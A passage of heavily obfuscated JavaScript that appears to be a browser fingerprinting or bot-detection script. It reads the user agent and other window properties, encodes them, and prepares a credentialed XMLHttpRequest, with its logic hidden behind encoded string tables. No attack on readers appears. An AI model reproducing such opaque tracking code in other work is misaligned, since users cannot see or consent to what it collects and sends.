xP()[PP(RV)],Av([],[][[]]))?xP()[PP(S2)](fx,Qs,Uf):xP()[PP(B2)].call(null,zp,cK,p4)][R1(typeof gG()[fO(Lz)],Av([],[][[]]))?gG()[fO(Jt)](Kr(Kr(jf)),dX,U9):gG()[fO(ZO)].apply(null,[q1,hE,AW])]),YP),UG(U6[Jr()[MO(kg)](If,bl,kv,nl,Pd,w2)](U6[c2(typeof xP()[PP(nl)],Av('',[][[]]))?xP()[PP(B2)](jM,Jl,Y3):xP()[PP(S2)](fx,B2,Uf)][L2()[k1(Zp)](L1,wC,x1)]),bg));EX+=Av(UG(U6[Jr()[MO(kg)](Lz,bl,gg,nl,Pd,kg)](U6[R1(typeof xP()[PP(D1)],Av('',[][[]]))?xP()[PP(S2)].call(null,fx,lE,Uf):xP()[PP(B2)].apply(null,[jd,Wf,Zd])][c2(typeof L2()[k1(WX)],Av('',[][[]]))?L2()[k1(DK)](mr,Ef,NF):L2()[k1(x1)](KF,Mv,RM)]),J7),UG(U6[R1(typeof Jr()[MO(wK)],'undefined')?Jr()[MO(kg)](Kr({}),bl,QC,nl,Pd,r7):Jr()[MO(B2)].call(null,If,Kj,X9,lB,z3,qE)](U6[xP()[PP(S2)](fx,fM,Uf)][c2(typeof xP()[PP(OP)],'undefined')?xP()[PP(B2)](SN,w7,Gp):xP()[PP(w2)].apply(null,[E1,jf,r7])]),Dv));EX+=Av(Av(UG(U6[Jr()[MO(kg)].call(null,zv,bl,Wp,nl,Pd,Kj)](U6[L2()[k1(Kj)](ws,S2,J7)][gG()[fO(kn)].call(null,bF,pO,hz)]),gg),UG(U6[Jr()[MO(kg)](ZG,bl,dj,nl,Pd,gn)](U6[xP()[PP(S2)](fx,KV,Uf)][SF()[Dg(w2)](vE,sN,YP,MU)]),Lz)),UG(U6[Jr()[MO(kg)].call(null,Kr(jf),bl,tP,nl,Pd,Lm)](U6[xP()[PP(S2)](fx,w2,Uf)][L2()[k1(w2)].apply(null,[ld,x1,Fv])]),n2));var AS;return AS=EX[SF()[Dg(P4)](RM,XP,QF,Y7)](),pn.pop(),AS;}catch(QS){pn.splice(QX(jm,DK),Infinity,mr);var IW;return IW=xP()[PP(K9)](G0,zj,hM),pn.pop(),IW;}pn.pop();}break;case UL:{pn.push(P3);var dC=R1(typeof xP()[PP(vO)],'undefined')?xP()[PP(gN)](nM,Kr(Kr([])),Qz):xP()[PP(B2)](vz,Dx,BB);var MX=SF()[Dg(Fv)].call(null,gg,Kr(Kr(jf)),Dv,Hr);for(var nx=Xr[bF];Ys(nx,xU);nx++)dC+=MX[xP()[PP(XG)](hj,Kr({}),Zz)](U6[gG()[fO(VU)].apply(null,[lE,zj,pW])][SF()[Dg(gn)](G7,kf,Qs,zV)](fp(U6[gG()[fO(VU)](hK,zj,pW)][R1(typeof hn()[Tv(VU)],Av(L2()[k1(nl)].apply(null,[VA,XP,A2]),[][[]]))?hn()[Tv(Nn)](If,VU,Z4,fw,xm):hn()[Tv(K9)].call(null,pr,QU,tM,Hm,S2)](),MX[xP()[PP(jf)].call(null,Jf,c9,qP)])));var bS;return pn.pop(),bS=dC,bS;}break;case B:{var F3=fs[bL];var n4;pn.push(Kx);return n4=Kr(Kr(F3[Q2()[m7(Nn)](c9,EC,Jl,Kr(Kr(jf)),B2,A3)]))&&Kr(Kr(F3[Q2()[m7(Nn)](c9,EC,RV,tP,B2,fM)][gG()[fO(Cn)](A3,U7,pF)]))&&F3[R1(typeof Q2()[m7(XG)],Av([],[][[]]))?Q2()[m7(Nn)](c9,EC,Jt,sN,B2,zj):Q2()[m7(S2)](hW,nm,RM,AV,lw,zn)][gG()[fO(Cn)].apply(null,[tP,U7,pF])][jf]&&c2(F3[c2(typeof Q2()[m7(mv)],Av(L2()[k1(nl)].apply(null,[c6,XP,bg]),[][[]]))?Q2()[m7(S2)](mt,nN,O1,wK,IB,kf):Q2()[m7(Nn)].call(null,c9,EC,Gm,Kr(Kr(DK)),B2,xF)][gG()[fO(Cn)].call(null,Wp,U7,pF)][jf][SF()[Dg(P4)](RM,O1,If,dA)](),gG()[fO(wC)].call(null,Kr(Kr(DK)),TM,LS))?gG()[fO(lE)](IN,AV,EV):xP()[PP(K9)].call(null,q7,CV,hM),pn.pop(),n4;}break;case Ub:{var fN=fs[bL];var vM=fs[N];pn.push(VC);if(sm(typeof U6[R1(typeof L2()[k1(NF)],'undefined')?L2()[k1(Kj)].call(null,Yp,S2,O7):L2()[k1(DK)](jx,NW,WX)][hn()[Tv(A2)].apply(null,[wK,VU,lM,Vd,tP])],SF()[Dg(Nn)].call(null,K9,Kr({}),If,lB))){U6[L2()[k1(Kj)](Yp,S2,Kr(DK))][hn()[Tv(A2)].apply(null,[Kr(jf),VU,lM,Vd,xF])]=L2()[k1(nl)](cp,XP,IN)[gG()[fO(X7)](Dv,Dv,Xs)](fN,L2()[k1(wK)].apply(null,[MC,mv,IN]))[gG()[fO(X7)].call(null,AV,Dv,Xs)](vM,SF()[Dg(IN)](UB,Kr(Kr([])),fM,c3));}pn.pop();}break;case bL:{var Hd=fs[bL];var hw=fs[N];pn.push(ld);if(Kr(rw(Hd,hw))){throw new (U6[R1(typeof SF()[Dg(kf)],Av('',[][[]]))?SF()[Dg(xC)].call(null,PS,gn,wA,QU):SF()[Dg(zj)](qx,RM,ZV,HB)])(gG()[fO(XP)].apply(null,[q1,Ud,Kg]));}pn.pop();}break;case LA:{var dz=fs[bL];pn.push(BC);try{var J4=pn.length;var MW=Kr({});if(c2(dz[Q2()[m7(Nn)].call(null,c9,Qx,Jt,Kr(DK),B2,Kr(Kr(DK)))][c2(typeof gG()[fO(vO)],'undefined')?gG()[fO(ZO)].call(null,Kr({}),Wm,wx):gG()[fO(Qz)].apply(null,[OP,TW,KW])],undefined)){var rC;return rC=xP()[PP(ZG)](tj,Fv,cm),pn.pop(),rC;}if(c2(dz[R1(typeof Q2()[m7(Nn)],'undefined')?Q2()[m7(Nn)].call(null,c9,Qx,O7,pr,B2,xC):Q2()[m7(S2)](Ex,tB,Zp,OP,tX,w7)][gG()[fO(Qz)](Kr({}),TW,KW)],Kr([]))){var rM;return rM=xP()[PP(K9)].apply(null,[Pg,fM,hM]),pn.pop(),rM;}var zS;return zS=gG()[fO(lE)](XP,AV,kj),pn.pop(),zS;}catch(D4){pn.splice(QX(J4,DK),Infinity,BC);var bt;return bt=SF()[Dg(ZG)].apply(null,[AN,c9,tP,VW]),pn.pop(),bt;}pn.pop();}break;case HJ:{var bd=fs[bL];var qp=fs[N];pn.push(Lw);var rp=qp[xP()[PP(dX)](Cj,Uf,QF)];var gU=qp[L2()[k1(Kv)](Gg,KV,AV)];var rz=qp[L2()[k1(xm)].apply(null,[fx,Hw,Dx])];var r3=qp[gG()[fO(gN)].call(null,Kr(Kr({})),zv,kS)];var bw=qp[R1(typeof xP()[PP(qE)],Av([],[][[]]))?xP()[PP(zv)].apply(null,[O3,O1,O7]):xP()[PP(B2)].call(null,t3,hK,tS)];var LU=qp[L2()[k1(fM)](XN,FF,Kr(DK))];var FU=qp[c2(typeof xP()[PP(xF)],Av([],[][[]]))?xP()[PP(B2)](qE,P4,q1):xP()[PP(kn)](wl,Kr(DK),OW)];var UU=qp[xP()[PP(dj)](Jx,q1,zv)];var Cz;return Cz=(R1(typeof L2()[k1(xF)],Av([],[][[]]))?L2()[k1(nl)].apply(null,[jv,XP,zj]):L2()[k1(DK)](MM,Pp,xm))[gG()[fO(X7)].call(null,Kr(jf),Dv,qr)](bd)[gG()[fO(X7)](Kr(Kr(jf)),Dv,qr)](rp,xP()[PP(pr)].apply(null,[C1,Kr(Kr(DK)),pO]))[gG()[fO(X7)](Qz,Dv,qr)](gU,xP()[PP(pr)](C1,sN,pO))[gG()[fO(X7)].apply(null,[pr,Dv,qr])](rz,xP()[PP(pr)].apply(null,[C1,Kr(jf),pO]))[gG()[fO(X7)].apply(null,[Kr({}),Dv,qr])](r3,xP()[PP(pr)].apply(null,[C1,Dv,pO]))[gG()[fO(X7)].call(null,Kr(Kr(DK)),Dv,qr)](bw,xP()[PP(pr)](C1,xm,pO))[c2(typeof gG()[fO(bg)],Av('',[][[]]))?gG()[fO(ZO)](Kr({}),n2,Rr):gG()[fO(X7)].call(null,Kr([]),Dv,qr)](LU,xP()[PP(pr)](C1,Qz,pO))[gG()[fO(X7)](Fv,Dv,qr)](FU,xP()[PP(pr)].call(null,C1,Kr(Kr({})),pO))[gG()[fO(X7)].call(null,Kr(Kr(jf)),Dv,qr)](UU,R1(typeof Jr()[MO(nl)],'undefined')?Jr()[MO(lE)](X9,jf,q1,DK,Qd,Zt):Jr()[MO(B2)](X9,WU,c9,gB,Nd,O7)),pn.pop(),Cz;}break;case NZ:{var Yx=fs[bL];pn.push(jN);var Od=new (U6[SF()[Dg(cK)](bg,Zz,kf,Ag)])();var z4=Od[L2()[k1(cK)].apply(null,[zU,ZO,w7])](Yx);var kU=R1(typeof L2()[k1(J7)],Av('',[][[]]))?L2()[k1(nl)].call(null,jj,XP,w7):L2()[k1(DK)](Jz,CV,dj);z4[gG()[fO(NF)](Kr(Kr(DK)),S3,UF)](function(bx){pn.push(mU);kU+=U6[L2()[k1(RM)](DO,Fv,Jl)][SF()[Dg(kg)](Kj,wA,n2,hW)](bx);pn.pop();});var Qm;return Qm=U6[R1(typeof xP()[PP(nl)],Av('',[][[]]))?xP()[PP(mv)](cX,S3,JB):xP()[PP(B2)](Jp,Kr(Kr([])),kW)](kU),pn.pop(),Qm;}break;}};var Up=function(){return UM.apply(this,[zJ,arguments]);};var BU=function(gp){return -gp;};var xB=function(){return UM.apply(this,[OA,arguments]);};var vw=function(){var F4;if(typeof U6["window"]["XMLHttpRequest"]!=='undefined'){F4=new (U6["window"]["XMLHttpRequest"])();}else if(typeof U6["window"]["XDomainRequest"]!=='undefined'){F4=new (U6["window"]["XDomainRequest"])();F4["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof U6["Function"])this["onreadystatechange"]();};}else{F4=new (U6["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof F4["withCredentials"]!=='undefined'){F4["withCredentials"]=true;}return F4;};var E4=function(wd,EB){return wd&EB;};var hB=function(BN){var XK=1;var HC=[];var Rz=U6["Math"]["sqrt"](BN);while(XK<=Rz&&HC["length"]<6){if(BN%XK===0){if(BN/XK===XK){HC["push"](XK);}else{HC["push"](XK,BN/XK);}}XK=XK+1;}return HC;};var qW=function(rS,IC){return rS|IC;};var MN=function(){pn=(P6.sjs_se_global_subkey?P6.sjs_se_global_subkey.push(Cx):P6.sjs_se_global_subkey=[Cx])&&P6.sjs_se_global_subkey;};var Cm=function(){return ["|7I4ZHP\fJ+MP^\'[<","q","ktI\x40","NP\x00P6N4II_]","t8N^F","MHV5)_-^","jm\fi","L)YA=\fN+IO","i2C","NTI1\x07G","E","IPLM\x3f)O=^X^W","\\\\_W6","L6\tO","5MSJQ2N","nK=_+Y^YK!","D4ENH","E2BRZJ",")CNYE\x3f+D=I","","_s3E8XT[As\vD=I`\rY","H5EXCP\v","*","\b5\v","[8_IH","_A \x07G/IYbT\'D7_","E[_I_+","7X<BI","Q \rY","\x40*","N-dXLV\'\nN8XiDI6_8AM","NK=\vJ-","jm\\\bO","F\x3f\x07I","ZHP\x00D+MZHq#\fJ-IN","D+i\\NL","ZHP~\t\x400H","V<E=","IBR\x3f","KQ\x3f}<^NDK=$B*X","OXDH","M0\x40X}E\'\x00","P:\f","`6B:Ir_M6_8XTBJN7X","O4ZQ","2 \\X","\fN5X\\t","J","\b4Sio`","HR6_","uq\x07xM/!7XkoP\r{W\x40\\\x40T6\ffmO_E*L","\x07","\n","*\\\\ZJ","\t[+mMdJB>DI","ENyM>\rD,XlG\']<","sbZA1\fY0ZX_{6J5Y\\YA","J5YX","[*","QLW\')[+mHYK#\x07X-xn","ktNG0","N-hX[M0\ro8X\\","\x07E","\bD","w\vC+CPH{2R7OnNV:_B[B","Y6OX^W_6\\R^P\rX","\f7\\<NY_M%\rYs^EV"," J-YN","LT#>N+_TBJ","#J-JR_I\rY*ERC","mlc7moh~","","x A_BH","M8_","B5","x0\x40KHV\x3fL1X}H&B","<G6MYHJ7","\tX.","KXYl:CBI_K#}8\x40HHW","\"i\x40>\'S~O\x3f","pZ`","AN`E=[,\x40\\YM<}0IJ^a=\tI5IY","*ISY","kMNTJ0!_<^\\YK!","P6F*","VH]\x07O<","J=HOHW ","^","XMs","CE%8N+A","GX[","\t]","m","7\x07FYIBI2B6B~BJ\'D5\x40X_","^T6\vB8\x40~EE!+D,BI","<F6YNH\x40<E","_8KsLI6","","S6\nL5","-^DhJ\'B<_","IK2<C+CIYH6>J5","4\x07","b\\YM%\r\v\x40THJ\'","WaR",";C6OVZE%\r\v\x3fCO\r`:N:XR_","fBF9\rH-\fmAQ4E","OM\'N*_","4[Y","*EZCE\x3f","2R7OtYA!\t_6^","NHPN4","\f7\\<NY_M%\rYYSNC6\n","B7","7\rG<K\\YA\nN5H","MHV","*EGH","_6\\",".B5I","YM>\rq6BX","A+\rH,XTCC","1MOIS2NCSNQ!N7OD","ORCB:F\tMN^S<O","dD\t^T\x40M\']<\fPXW\'HY<XH_Js\t\v)^T\x40M\']<\fKLH&\r","AE b7HXUk5","#D-C^BH","^T6\rH1DCP;\rX0_","OULV\x07O<","IEA=",")\x40\\YB<F","8\v","\\X_I:X0CS^","c ","\f~q","L","tct<","ZXC\x40<","\x40",")[CYH","H5I\\_m=N+Z\\A","O+","H6AMLV6)\x400H","\fT^=\x07_yEIHV2\nG<",";_)_\x07","2\vH<\x40X_K>\r_<^","3","K=N \\OHW ","S:","\\GV","~EV<Ny|ykN.IO","KI;","T\x3fL0BN","RCI6X8KX",",B","N7H","Y6HHNP\x00I","_<_I","DW\rE<^\\YK!.^7OIDK=","IM G8UsLI6","HODR6","F6V|AE!X","H-^D",")[)\x40X}E*;N*_TBJ","Z^S ;B>B\\Av6\vN0ZXI",")MIE","*X\\YA","e","ZK$","_6^XzA1\x3fB=Ii_E0B7KxUG6_0CS","P<H1ISI","OH_V6_\nOODT\'","w$nx","JHF8_\vx~}A6h6BSHG\'D7","\x40:","ZTOV2N","NYA2_1|QXC:f8BT]Q\x3f\t_0CS","","L0ZXC","NEM5`<U","S6\nl~XC\x406N+","TCJ6c<EZEP","~LJ=\x07_yO\\AHs\t\v:\x40\\^Ws\tXyMKQ=\v_0CS","0Y5gXT","=IKDG6\x07Y0ISYE\'D7","7YPOA!","{\fN;HODR6t*OODT\'7M,B^YM<","C","JHF$b7JR","ldq","=IK}M+\rG\vMIDK","\nG,IIBK\'\x00","MWy]#\ri0XPLW8","LG8","G2G<HmEE=D4","R]A=","HPH","ZA1\fY0ZX_","%\x07B:Ihm","F6VuD\x407\rE","{0vIh","\\X_I:X0CS","waU5",";_)_\x07\v","\vD7BXNP:\x07E","W","\x40\\^P","C#",":0AXBQ\'\\j:XT[A","DF!","[]G","jm","|Q:\v\x40\rEPH^>TC","OYP","JA\'-G<AXCP *RMPH","*HX","ILF","MKL[5II\rt\x3fLtES",">\x07Q\tDRCAF;IO~A!B:I","}k\x00<","t;UD[","\fF","[MQnE\x3f\v^5MIH\x40","q","x","H<\vJ5IBV2N","zlle^Ny\nde!K|n])adle_bmS~4)j\r_ZlgYZmmj|orme|rmmb|orie|rmme|ori[e|\x00srmmu|orhme|Ermmf|oroe|\x00rmml|ormKe|\x00grmmc|orhKe|\x00Irmmo|oromedMrmmu|orome|rmmh|orme|rmma|orne|\x00grmmo|orhme|srmmg|orm[e|\x00crmmt|ornKe|\x00{rmms|orjme|\x00srmme|oro[edMrmms|orj[e|rmmo|orne|\x00rmmf|ormme|Ermmc|oroe|srmmk|oriKe|rmm`|orie|\x00ormma|orhme|Armmg|ori[edMrmml|ormme|rmmq|orime|srmmi|orj[e|rmmp|oroKe|\x00grmma|orm[e|]rmmj|ornKe|grmm`|oro[e|Armms|ori[edMrmmq|orh[e|ormmu|orie|Mrmmw|orhme|{rmmm|oroKe|\x00Irmmh|orm[e|srmmr|ornme|\x00crmmc|orhKe|grmmt|oro[edMrmrb\x3f9jH{\x40e%~;xnaQ|oxx~m\x3f8ToB[crmpxA)x*ZiG\x40+URhNg)hZiR2~mVcE4)im|l`!\r_Zlg2Fmb])ao{Rle_bmPK4)hm|gh\x00\x40llgYZ m|IT1y5IxI6h#mllf\x3f9jMQ\x40e.~m|fr9~mV\\a\fEZsAr)j\\mf:~mP]~8QHm|lg;2~mS~\x3f9jMQA2~mS]E4)o/mwxey6K|i$bmQEn4)hm|gbnPUH1OiMu^f\x3f9j{xC\x40!9jm|cg9\x00d m|g]\x001j\x40llg6Zm|g}\x000X\x40llg0Fm{xe)f7FMxe!\x40llg0Gnmgxey6\x40llg-Gnmdlea>~m|`|hm|g]\x00;Am|leI\x40llg-FmQxe)g\x40llg\t/A_W~9jm\vzr)ai{[e\x3f9j}eg]\n0F m|IT0Xm OPk6h#mllf!9nm|bq\x3f9j}\f_\"~nhk]0ml_Zll20eOSgL60X_Jhe>Mm|lex\x40llg\x070c_W~a\n\\km|de)j_Zlg.xmtF","AX[","{\f\t\\8EI","O<J\\XH\'>J5YX","II","uOJHJi"];};var GE=function(HX,ZX){return HX^ZX;};var fU=function(){return U6["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var sx=function(sp){return U6["Math"]["floor"](U6["Math"]["random"]()*sp["length"]);};var D3=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var C3=function(){return U6["Math"]["floor"](U6["Math"]["random"]()*100000+10000);};var TX=function(){vW=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var J3=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var lS=function(ZM){var NM='';for(var nW=0;nW<ZM["length"];nW++){NM+=ZM[nW]["toString"](16)["length"]===2?ZM[nW]["toString"](16):"0"["concat"](ZM[nW]["toString"](16));}return NM;};var sm=function(l3,K3){return l3!=K3;};var R1=function(gt,b4){return gt!==b4;};var kw=function(){return ["WKO","g\"< \vZL","\rB","\x07[WNF","S\\vl:85\x07","\b)(Y[","\x07QVYK01)","\f\x40]","SZ","KYS3=!","7BJUQ\t5","zW_","XP(9\"","#\t","\x00<\r\f","\x3f\v\x00{]OL:1","SV_P8","7-)\vR]}K","7\x07 \r,\vXLqZ/=\x3f","<\';\x00","X\x00<:)\n","/&\t>","i","/CUYQ.","\'>\x074DWDF4/;\v\t\vDK","(\x07ZYE","\x07","nZ1\n-LQRfF\x00\x07uWRQ> K\t\x00\vZ]X\"1!a\'D\v4 O","DP","8bQQZ)5\v<","\v\'","\rDWO\\-1","HNP- ","[UK\v","HN\t","KPk`","XJ0-","\vS\\}M\x00<-$9\b\fD","FPSQ","D","\x079\x07YULS)1","\v","/7#\r","9\t6-\nX]_K2:","\"\v","\"\x07SJP\x073 ","\x40]X","Y\x0737%D_YKRtk#\x00XLkV9;d2B8c\tu\b\blY\x07c)35%DUWXZ.\x00:\"N78K","EP]M9>&C^ZZ\x00","%\n\f","31","$\t%\x00DML","J8&\'+\vrYH^",")","CTPv","*<)","\b#","B]","2\f9","{YL","~-87SLIO4859","VSM<8","DR:\x078\x07[S[\x00t","A","E]_M)","CH","<8\x07\v","2\n)\nB","YR48","\nFYH\\\"\"","L","=","V-!","-5\b","\\","_Y]","):;","XP(9\"\'\vR]","H\x3f\x3f8&\x00R]R","B\x07\f","32",")18W",")d","\rBwKQ\"/;)r]O\\\x004$#","","\tENUL\x3f=\n%\x07^YRX","u","P=\b)","IJ\tSLTP"," Y[IR3 ","\x074WJ]R;3\"\x07 \x07","ZPJ\x00","K","\">W\vBU^ak ","V^<\b-\fR","1=8(\nULUP.","!)&\"\t","K_M8:","*1","^\x07);\x00%","J","*\x07\bRK","K","\x00\b","88-6","OM","5",".1\r_ZIK",",X[HV3","$\x07+\v3","\x40QOV488\t\fWV[Z","<8","-","=ot=i!,<\x3fFeQvuQbT58[;R>m=\\OTnP","-\ns\x40LM.\'#\x00/DWN","U","^qxJ`BFH","<#\x3f\x07\rCU","U\\_`9;7<\vX^]\bD-2\"\x07\x07PTc~\x00/5","SJOZ","+FTYo$\x078","YD","u\x00","c`<\'\rDyPZ\x00)","J8&\b-","24","%\x00\vAk_P8>","BY","Kd","\r\bZ]_K!88\"\x07\trYH^","+%\r\vEWZKR2\x00%\rDzQJZR\r8+C\n","\\","!^","$RoSM8&/\"\nS}NM/","O","\v\nQM]X.",".\nBg",":","]\x00<:\x3f","YQR","S","+5\n9\v&X_HW","YXO","SU","","(","=^7","#ULtZ98\x3f9\rQV]S","*5%\x00/FJYL4;\b\vZL","ELNZ)(E","-\b_[]K2:I&E[NV)","&v)\x00\vDgX^<v\\","MO^8","","R+8","\n\x07;RQO","\x07>\r\rB]_K\x07/1","($\vBlN^6","<\nB]Nk\v-1","\":","-XKH^1\x00%\t\rD","l/\"/\v=\vDSYM","\tZ[oF)<\x3f\x077F]Y\\5$","^<=\n\v^L","4DQQV4\"","B","1FHYM1<\'","[KtV91\b","/B]","\rR]RK<8","\x008 >\x00","XZ1","-7\\","6\v",";=\x3f$[]","WJHk\x00<7\r%\x00\r","`-*1(SJcL/=81\fX[","R91\n","1","VRZ\x007)\v=","5;P\x40XM+1DYLO9","&*","979-\n5FW]L;5Qz\f\x07ltQ\\1\v55\b\vZ","(&","=\x00","\n_[Yr0;5","\vpQDZ","\'8>\vBWHF8\x00","a_FI\x07","UP_^>1\n",".7%","eP]M9\t>",")# -p","\v\vDYHP\x00}=lSYXFR/!\b\"\x07","^.c\\","p","S>5%","\vRM_K","\x07ZQYQ\n=8","8\"/\v\x07\vBQSQ","\r\tFWOZ","ON^","--","^J\x3f8\x3f",". %\x00\r\rPA","\v\n",";\x00*","!&&\x00Q","\x07\fWUY|/;\v%\x07",",5 <T6Kj","QHZ\x00< \t>","--%tQNK","UUR\t-)"];};var EM=function(){return UM.apply(this,[cZ,arguments]);};var M4=function(){return XX.apply(this,[dY,arguments]);};var QW=function gx(ZS,qt){'use strict';var OS=gx;switch(ZS){case L5:{var Km=qt[bL];return typeof Km;}break;case WI:{var Wt=qt[bL];var Rw=qt[N];var rd=qt[cJ];pn.push(IX);Wt[Rw]=rd[gG()[fO(RV)].call(null,J7,ZV,GO)];pn.pop();}break;case X:{var Td=qt[bL];var vN=qt[N];var v3=qt[cJ];return Td[vN]=v3;}break;case hL:{var Sx=qt[bL];var Mt=qt[N];var YE=qt[cJ];pn.push(PU);try{var wt=pn.length;var NU=Kr({});var kE;return kE=wS(vI,[SF()[Dg(D1)].call(null,P4,dX,jf,lG),c2(typeof L2()[k1(D1)],'undefined')?L2()[k1(DK)](nw,Zl,Fv):L2()[k1(PX)].call(null,Ct,hK,c7),xP()[PP(QF)](RB,X9,RV),Sx.call(Mt,YE)]),pn.pop(),kE;}catch(kM){pn.splice(QX(wt,DK),Infinity,PU);var Iw;return Iw=wS(vI,[R1(typeof SF()[Dg(ZV)],Av('',[][[]]))?SF()[Dg(D1)](P4,nl,zj,lG):SF()[Dg(zj)](QK,hM,O1,mS),Q2()[m7(zj)](Vz,ZU,J7,Kr(Kr([])),Uf,hK),xP()[PP(QF)].call(null,RB,Kr(Kr({})),RV),kM]),pn.pop(),Iw;}pn.pop();}break;case Xb:{return this;}break;case LA:{var DC=qt[bL];pn.push(md);var GX;return GX=wS(vI,[gG()[fO(O1)](Kr(Kr(DK)),vB,BW),DC]),pn.pop(),GX;}break;case w6:{return this;}break;case UL:{return this;}break;case TL:{pn.push(YC);var pw;return pw=Jr()[MO(Nn)].apply(null,[Jt,gr,pr,wK,Ct,AV]),pn.pop(),pw;}break;case Z8:{var Zm=qt[bL];pn.push(P3);var JN=U6[SF()[Dg(RM)](vF,KV,RM,sd)](Zm);var kz=[];for(var AB in JN)kz[xP()[PP(Uf)](nP,Kr(Kr(DK)),mv)](AB);kz[L2()[k1(hM)].apply(null,[zO,Rx,sN])]();var gS;return gS=function pz(){pn.push(Yw);for(;kz[xP()[PP(jf)](VV,O7,qP)];){var jS=kz[GM()[SB(Nn)](K9,FF,bM,np)]();if(UX(jS,JN)){var Nt;return pz[gG()[fO(RV)].call(null,bg,ZV,gP)]=jS,pz[xP()[PP(FF)].apply(null,[pp,xm,zn])]=Kr(DK),pn.pop(),Nt=pz,Nt;}}pz[R1(typeof xP()[PP(XP)],Av([],[][[]]))?xP()[PP(FF)](pp,bF,zn):xP()[PP(B2)](Vx,Jl,LB)]=Kr(P6[gG()[fO(qE)].apply(null,[jf,QM,Fj])]());var dB;return pn.pop(),dB=pz,dB;},pn.pop(),gS;}break;case Nq:{pn.push(DW);this[xP()[PP(FF)](mW,kf,zn)]=Kr(jf);var cx=this[gG()[fO(P4)].apply(null,[Jl,QC,nV])][jf][c2(typeof hn()[Tv(VU)],Av(L2()[k1(nl)](XZ,XP,kv),[][[]]))?hn()[Tv(K9)](Kr(Kr(DK)),DX,XS,Hx,A2):hn()[Tv(zj)](vO,RM,zm,kf,VU)];if(c2(Q2()[m7(zj)].call(null,Vz,qf,xC,Kj,Uf,Kr(Kr(jf))),cx[SF()[Dg(D1)](P4,Cn,pj,Ks)]))throw cx[xP()[PP(QF)](jM,zj,RV)];var YS;return YS=this[Q2()[m7(Kj)].call(null,XW,sd,pj,Kr([]),XG,Qz)],pn.pop(),YS;}break;case wk:{var tm=qt[bL];var dd;pn.push(CV);return dd=tm&&wg(SF()[Dg(zn)].apply(null,[YP,z7,x1,jw]),typeof U6[gG()[fO(Nn)](X9,Cn,N3)])&&c2(tm[xP()[PP(nl)].apply(null,[j3,kg,YP])],U6[c2(typeof gG()[fO(S2)],Av('',[][[]]))?gG()[fO(ZO)](Lz,O7,pj):gG()[fO(Nn)](NF,Cn,N3)])&&R1(tm,U6[c2(typeof gG()[fO(Fv)],Av('',[][[]]))?gG()[fO(ZO)].call(null,sN,Nd,qm):gG()[fO(Nn)](B2,Cn,N3)][xP()[PP(VU)].apply(null,[A3,Kr({}),sN])])?gG()[fO(q1)](J7,B2,dX):typeof tm,pn.pop(),dd;}break;case Fq:{var hC=qt[bL];return typeof hC;}break;case Y6:{var d4=qt[bL];var kB=qt[N];var KC=qt[cJ];pn.push(It);d4[kB]=KC[gG()[fO(RV)].apply(null,[Kr({}),ZV,T9])];pn.pop();}break;case r6:{var xw=qt[bL];var Tt=qt[N];var B3=qt[cJ];return xw[Tt]=B3;}break;case pq:{var lt=qt[bL];var DU=qt[N];var g4=qt[cJ];pn.push(IS);try{var xz=pn.length;var HS=Kr(N);var YM;return YM=wS(vI,[SF()[Dg(D1)].apply(null,[P4,c7,If,Hr]),L2()[k1(PX)](jU,hK,z7),R1(typeof xP()[PP(wC)],Av([],[][[]]))?xP()[PP(QF)](HM,S2,RV):xP()[PP(B2)](bg,kg,qN),lt.call(DU,g4)]),pn.pop(),YM;}catch(Ym){pn.splice(QX(xz,DK),Infinity,IS);var rX;return rX=wS(vI,[c2(typeof SF()[Dg(zn)],Av('',[][[]]))?SF()[Dg(zj)](wz,hM,Kr(Kr([])),cp):SF()[Dg(D1)].apply(null,[P4,Wp,A2,Hr]),c2(typeof Q2()[m7(wK)],Av([],[][[]]))?Q2()[m7(S2)](U3,U4,If,cK,x3,x1):Q2()[m7(zj)].call(null,Vz,xx,hK,Kr(DK),Uf,A3),xP()[PP(QF)](HM,Dv,RV),Ym]),pn.pop(),rX;}pn.pop();}break;case Aq:{return this;}break;case dL:{var mx=qt[bL];var Kd;pn.push(Ew);return Kd=wS(vI,[gG()[fO(O1)](XG,vB,fP),mx]),pn.pop(),Kd;}break;case dD:{return this;}break;}};var wS=function Yd(vm,N4){var k4=Yd;for(vm;vm!=bc;vm){switch(vm){case QA:{vm+=bJ;pn.pop();}break;case ck:{vm=g0;for(var VS=DK;Ys(VS,N4[xP()[PP(jf)].call(null,rf,Kr({}),qP)]);VS++){var Sp=N4[VS];if(R1(Sp,null)&&R1(Sp,undefined)){for(var BK in Sp){if(U6[R1(typeof SF()[Dg(ZO)],'undefined')?SF()[Dg(RM)](vF,K9,Kr([]),Id):SF()[Dg(zj)](BS,kg,Lz,Id)][xP()[PP(VU)](cM,QC,sN)][hn()[Tv(jf)].call(null,Wp,RV,s4,Zt,D1)].call(Sp,BK)){vC[BK]=Sp[BK];}}}}}break;case X0:{UM(OL,[]);XX(pL,[gw()]);UM(w5,[]);UM(Zc,[]);UM(cZ,[gw()]);st=UM(zI,[]);vm=hI;}break;case gL:{U6[SF()[Dg(RM)](vF,YP,J7,Lt)][SF()[Dg(Kj)].apply(null,[c7,kv,O1,fv])](Tp,JE,Yd(vI,[gG()[fO(RV)](ZV,ZV,AK),GN,SF()[Dg(S2)](wA,K9,S2,LC),Kr(jf),hn()[Tv(lE)](xm,S2,ww,Wf,IN),Kr(jf),xP()[PP(X7)](WM,dX,Kw),Kr(jf)]));var XU;vm-=Y0;return pn.pop(),XU=Tp[JE],XU;}break;case xc:{JX[R1(typeof 